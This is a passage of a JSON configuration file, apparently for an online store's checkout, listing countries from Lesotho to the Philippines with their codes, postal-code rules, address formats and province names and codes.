code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Lesotho":{"code":"LS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Liberia":{"code":"LR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Libyan Arab Jamahiriya":{"code":"LY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Liechtenstein":{"code":"LI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Lithuania":{"code":"LT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Luxembourg":{"code":"LU","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Macao":{"code":"MO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Madagascar":{"code":"MG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Malawi":{"code":"MW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Malaysia":{"code":"MY","flag_path":"/images/warn.svg","label":"State\/territory","zip_label":"Postcode","zip_placeholder":"Postcode","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"State\/territory","provinces":["Johor","Kedah","Kelantan","Kuala Lumpur","Labuan","Melaka","Negeri Sembilan","Pahang","Penang","Perak","Perlis","Putrajaya","Sabah","Sarawak","Selangor","Terengganu"],"province_labels":{"Johor":"Johor","Kedah":"Kedah","Kelantan":"Kelantan","Kuala Lumpur":"Kuala Lumpur","Labuan":"Labuan","Melaka":"Malacca","Negeri Sembilan":"Negeri Sembilan","Pahang":"Pahang","Penang":"Penang","Perak":"Perak","Perlis":"Perlis","Putrajaya":"Putrajaya","Sabah":"Sabah","Sarawak":"Sarawak","Selangor":"Selangor","Terengganu":"Terengganu"},"province_codes":{"Johor":"JHR","Kedah":"KDH","Kelantan":"KTN","Kuala Lumpur":"KUL","Labuan":"LBN","Melaka":"MLK","Negeri Sembilan":"NSN","Pahang":"PHG","Penang":"PNG","Perak":"PRK","Perlis":"PLS","Putrajaya":"PJY","Sabah":"SBH","Sarawak":"SWK","Selangor":"SGR","Terengganu":"TRG"},"province_alternate_names":{"Johor":null,"Kedah":null,"Kelantan":null,"Kuala Lumpur":null,"Labuan":null,"Melaka":null,"Negeri Sembilan":null,"Pahang":null,"Penang":["Pulau Pinang"],"Perak":null,"Perlis":null,"Putrajaya":null,"Sabah":null,"Sarawak":null,"Selangor":null,"Terengganu":null},"checkout_zip_label":"Postcode","checkout_zip_placeholder":"Postcode","checkout_zone_label":"State\/territory","checkout_zone_placeholder":"State\/territory"},"Maldives":{"code":"MV","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mali":{"code":"ML","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Malta":{"code":"MT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Martinique":{"code":"MQ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mauritania":{"code":"MR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mauritius":{"code":"MU","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mayotte":{"code":"YT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mexico":{"code":"MX","flag_path":"/images/warn.svg","label":"State","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"State","provinces":["Aguascalientes","Baja California","Baja California Sur","Campeche","Chiapas","Chihuahua","Ciudad de México","Coahuila","Colima","Durango","Guanajuato","Guerrero","Hidalgo","Jalisco","México","Michoacán","Morelos","Nayarit","Nuevo León","Oaxaca","Puebla","Querétaro","Quintana Roo","San Luis Potosí","Sinaloa","Sonora","Tabasco","Tamaulipas","Tlaxcala","Veracruz","Yucatán","Zacatecas"],"province_labels":{"Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Ciudad de México":"Ciudad de Mexico","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Jalisco":"Jalisco","México":"Mexico State","Michoacán":"Michoacán","Morelos":"Morelos","Nayarit":"Nayarit","Nuevo León":"Nuevo León","Oaxaca":"Oaxaca","Puebla":"Puebla","Querétaro":"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosí":"San Luis Potosí","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatán":"Yucatán","Zacatecas":"Zacatecas"},"province_codes":{"Aguascalientes":"AGS","Baja California":"BC","Baja California Sur":"BCS","Campeche":"CAMP","Chiapas":"CHIS","Chihuahua":"CHIH","Ciudad de México":"DF","Coahuila":"COAH","Colima":"COL","Durango":"DGO","Guanajuato":"GTO","Guerrero":"GRO","Hidalgo":"HGO","Jalisco":"JAL","México":"MEX","Michoacán":"MICH","Morelos":"MOR","Nayarit":"NAY","Nuevo León":"NL","Oaxaca":"OAX","Puebla":"PUE","Querétaro":"QRO","Quintana Roo":"Q ROO","San Luis Potosí":"SLP","Sinaloa":"SIN","Sonora":"SON","Tabasco":"TAB","Tamaulipas":"TAMPS","Tlaxcala":"TLAX","Veracruz":"VER","Yucatán":"YUC","Zacatecas":"ZAC"},"province_alternate_names":{"Aguascalientes":null,"Baja California":null,"Baja California Sur":null,"Campeche":null,"Chiapas":null,"Chihuahua":null,"Ciudad de México":["Ciudad de Mexico","CDMX"],"Coahuila":null,"Colima":null,"Durango":null,"Guanajuato":null,"Guerrero":null,"Hidalgo":null,"Jalisco":["Jal."],"México":["Mexico"],"Michoacán":["Michoacan"],"Morelos":null,"Nayarit":null,"Nuevo León":["Nuevo Leon"],"Oaxaca":null,"Puebla":null,"Querétaro":["Queretaro"],"Quintana Roo":null,"San Luis Potosí":["San Luis Potosi"],"Sinaloa":null,"Sonora":null,"Tabasco":null,"Tamaulipas":null,"Tlaxcala":null,"Veracruz":null,"Yucatán":["Yucatan"],"Zacatecas":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"State","checkout_zone_placeholder":"State"},"Moldova, Republic of":{"code":"MD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Monaco":{"code":"MC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mongolia":{"code":"MN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Montenegro":{"code":"ME","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Montserrat":{"code":"MS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Morocco":{"code":"MA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Mozambique":{"code":"MZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Myanmar":{"code":"MM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Namibia":{"code":"NA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Nauru":{"code":"NR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Nepal":{"code":"NP","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Netherlands":{"code":"NL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Netherlands Antilles":{"code":"AN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"New Caledonia":{"code":"NC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"New Zealand":{"code":"NZ","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Auckland","Bay of Plenty","Canterbury","Chatham Islands","Gisborne","Hawke's Bay","Manawatu-Wanganui","Marlborough","Nelson","Northland","Otago","Southland","Taranaki","Tasman","Waikato","Wellington","West Coast"],"province_labels":{"Auckland":"Auckland","Bay of Plenty":"Bay of Plenty","Canterbury":"Canterbury","Chatham Islands":"Chatham Islands","Gisborne":"Gisborne","Hawke's Bay":"Hawke’s Bay","Manawatu-Wanganui":"Manawatū-Whanganui","Marlborough":"Marlborough","Nelson":"Nelson","Northland":"Northland","Otago":"Otago","Southland":"Southland","Taranaki":"Taranaki","Tasman":"Tasman","Waikato":"Waikato","Wellington":"Wellington","West Coast":"West Coast"},"province_codes":{"Auckland":"AUK","Bay of Plenty":"BOP","Canterbury":"CAN","Chatham Islands":"CIT","Gisborne":"GIS","Hawke's Bay":"HKB","Manawatu-Wanganui":"MWT","Marlborough":"MBH","Nelson":"NSN","Northland":"NTL","Otago":"OTA","Southland":"STL","Taranaki":"TKI","Tasman":"TAS","Waikato":"WKO","Wellington":"WGN","West Coast":"WTC"},"province_alternate_names":{"Auckland":null,"Bay of Plenty":null,"Canterbury":null,"Chatham Islands":null,"Gisborne":null,"Hawke's Bay":null,"Manawatu-Wanganui":null,"Marlborough":null,"Nelson":null,"Northland":null,"Otago":null,"Southland":null,"Taranaki":null,"Tasman":null,"Waikato":null,"Wellington":null,"West Coast":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Nicaragua":{"code":"NI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Niger":{"code":"NE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Nigeria":{"code":"NG","flag_path":"/images/warn.svg","label":"State","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"State","provinces":["Abia","Abuja Federal Capital Territory","Adamawa","Akwa Ibom","Anambra","Bauchi","Bayelsa","Benue","Borno","Cross River","Delta","Ebonyi","Edo","Ekiti","Enugu","Gombe","Imo","Jigawa","Kaduna","Kano","Katsina","Kebbi","Kogi","Kwara","Lagos","Nasarawa","Niger","Ogun","Ondo","Osun","Oyo","Plateau","Rivers","Sokoto","Taraba","Yobe","Zamfara"],"province_labels":{"Abia":"Abia","Adamawa":"Adamawa","Akwa Ibom":"Akwa Ibom","Anambra":"Anambra","Bauchi":"Bauchi","Bayelsa":"Bayelsa","Benue":"Benue","Borno":"Borno","Cross River":"Cross River","Delta":"Delta","Ebonyi":"Ebonyi","Edo":"Edo","Ekiti":"Ekiti","Enugu":"Enugu","Abuja Federal Capital Territory":"Federal Capital Territory","Gombe":"Gombe","Imo":"Imo","Jigawa":"Jigawa","Kaduna":"Kaduna","Kano":"Kano","Katsina":"Katsina","Kebbi":"Kebbi","Kogi":"Kogi","Kwara":"Kwara","Lagos":"Lagos","Nasarawa":"Nasarawa","Niger":"Niger","Ogun":"Ogun","Ondo":"Ondo","Osun":"Osun","Oyo":"Oyo","Plateau":"Plateau","Rivers":"Rivers","Sokoto":"Sokoto","Taraba":"Taraba","Yobe":"Yobe","Zamfara":"Zamfara"},"province_codes":{"Abia":"AB","Abuja Federal Capital Territory":"FC","Adamawa":"AD","Akwa Ibom":"AK","Anambra":"AN","Bauchi":"BA","Bayelsa":"BY","Benue":"BE","Borno":"BO","Cross River":"CR","Delta":"DE","Ebonyi":"EB","Edo":"ED","Ekiti":"EK","Enugu":"EN","Gombe":"GO","Imo":"IM","Jigawa":"JI","Kaduna":"KD","Kano":"KN","Katsina":"KT","Kebbi":"KE","Kogi":"KO","Kwara":"KW","Lagos":"LA","Nasarawa":"NA","Niger":"NI","Ogun":"OG","Ondo":"ON","Osun":"OS","Oyo":"OY","Plateau":"PL","Rivers":"RI","Sokoto":"SO","Taraba":"TA","Yobe":"YO","Zamfara":"ZA"},"province_alternate_names":{"Abia":null,"Abuja Federal Capital Territory":["Abuja"],"Adamawa":null,"Akwa Ibom":null,"Anambra":null,"Bauchi":null,"Bayelsa":null,"Benue":null,"Borno":null,"Cross River":null,"Delta":null,"Ebonyi":null,"Edo":null,"Ekiti":null,"Enugu":null,"Gombe":null,"Imo":null,"Jigawa":null,"Kaduna":null,"Kano":null,"Katsina":null,"Kebbi":null,"Kogi":null,"Kwara":null,"Lagos":null,"Nasarawa":null,"Niger":null,"Ogun":null,"Ondo":null,"Osun":null,"Oyo":null,"Plateau":null,"Rivers":null,"Sokoto":null,"Taraba":null,"Yobe":null,"Zamfara":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"State","checkout_zone_placeholder":"State"},"Niue":{"code":"NU","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Norfolk Island":{"code":"NF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"North Macedonia":{"code":"MK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Norway":{"code":"NO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Oman":{"code":"OM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Pakistan":{"code":"PK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Palestinian Territory, Occupied":{"code":"PS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Panama":{"code":"PA","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Bocas del Toro","Chiriquí","Coclé","Colón","Darién","Emberá","Herrera","Kuna Yala","Los Santos","Ngöbe-Buglé","Panamá","Panamá Oeste","Veraguas"],"province_labels":{"Bocas del Toro":"Bocas del Toro","Chiriquí":"Chiriquí","Coclé":"Coclé","Colón":"Colón","Darién":"Darién","Emberá":"Emberá","Kuna Yala":"Guna Yala","Herrera":"Herrera","Los Santos":"Los Santos","Ngöbe-Buglé":"Ngöbe-Buglé","Panamá":"Panamá","Veraguas":"Veraguas","Panamá Oeste":"West Panamá"},"province_codes":{"Bocas del Toro":"PA-1","Chiriquí":"PA-4","Coclé":"PA-2","Colón":"PA-3","Darién":"PA-5","Emberá":"PA-EM","Herrera":"PA-6","Kuna Yala":"PA-KY","Los Santos":"PA-7","Ngöbe-Buglé":"PA-NB","Panamá":"PA-8","Panamá Oeste":"PA-10","Veraguas":"PA-9"},"province_alternate_names":{"Bocas del Toro":null,"Chiriquí":["Chiriqui"],"Coclé":["Cocle"],"Colón":["Colon"],"Darién":["Darien"],"Emberá":["Embera"],"Herrera":null,"Kuna Yala":null,"Los Santos":null,"Ngöbe-Buglé":["Ngobe-Bugle"],"Panamá":["Panama"],"Panamá Oeste":["Panama Oeste"],"Veraguas":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Papua New Guinea":{"code":"PG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Paraguay":{"code":"PY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Peru":{"code":"PE","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Amazonas","Áncash","Apurímac","Arequipa","Ayacucho","Cajamarca","Callao","Cuzco","Huancavelica","Huánuco","Ica","Junín","La Libertad","Lambayeque","Lima (departamento)","Lima (provincia)","Loreto","Madre de Dios","Moquegua","Pasco","Piura","Puno","San Martín","Tacna","Tumbes","Ucayali"],"province_labels":{"Amazonas":"Amazonas","Áncash":"Ancash","Apurímac":"Apurímac","Arequipa":"Arequipa","Ayacucho":"Ayacucho","Cajamarca":"Cajamarca","Cuzco":"Cusco","Callao":"El Callao","Huancavelica":"Huancavelica","Huánuco":"Huánuco","Ica":"Ica","Junín":"Junín","La Libertad":"La Libertad","Lambayeque":"Lambayeque","Lima (departamento)":"Lima (Department)","Lima (provincia)":"Lima (Metropolitan)","Loreto":"Loreto","Madre de Dios":"Madre de Dios","Moquegua":"Moquegua","Pasco":"Pasco","Piura":"Piura","Puno":"Puno","San Martín":"San Martín","Tacna":"Tacna","Tumbes":"Tumbes","Ucayali":"Ucayali"},"province_codes":{"Amazonas":"PE-AMA","Áncash":"PE-ANC","Apurímac":"PE-APU","Arequipa":"PE-ARE","Ayacucho":"PE-AYA","Cajamarca":"PE-CAJ","Callao":"PE-CAL","Cuzco":"PE-CUS","Huancavelica":"PE-HUV","Huánuco":"PE-HUC","Ica":"PE-ICA","Junín":"PE-JUN","La Libertad":"PE-LAL","Lambayeque":"PE-LAM","Lima (departamento)":"PE-LIM","Lima (provincia)":"PE-LMA","Loreto":"PE-LOR","Madre de Dios":"PE-MDD","Moquegua":"PE-MOQ","Pasco":"PE-PAS","Piura":"PE-PIU","Puno":"PE-PUN","San Martín":"PE-SAM","Tacna":"PE-TAC","Tumbes":"PE-TUM","Ucayali":"PE-UCA"},"province_alternate_names":{"Amazonas":null,"Áncash":["Ancash","Ancash"],"Apurímac":["Apurimac","Apurimac"],"Arequipa":null,"Ayacucho":null,"Cajamarca":null,"Callao":null,"Cuzco":null,"Huancavelica":null,"Huánuco":["Huanuco","Huanuco"],"Ica":null,"Junín":["Junin","Junin"],"La Libertad":null,"Lambayeque":null,"Lima (departamento)":null,"Lima (provincia)":["Provincia de Lima"],"Loreto":null,"Madre de Dios":null,"Moquegua":null,"Pasco":null,"Piura":null,"Puno":null,"San Martín":["San Martin","San Martin"],"Tacna":null,"Tumbes":null,"Ucayali":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Philippines":{"code":"PH","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Abra","Agusan del Norte","Agusan del Sur","Aklan","Albay","Antique","Apayao","Aurora","Basilan","Bataan","Batanes","Batangas","Benguet","Biliran","Bohol","Bukidnon","Bulacan","Cagayan","Camarines Norte","Camarines Sur","Camiguin","Capiz","Catanduanes","Cavite","Cebu","Cotabato","Davao de Oro","Davao del Norte","Davao del Sur","Davao Occidental","Davao Oriental","Dinagat Islands","Eastern Samar","Guimaras","Ifugao","Ilocos Norte","Ilocos Sur","Iloilo","Isabela","Kalinga","La 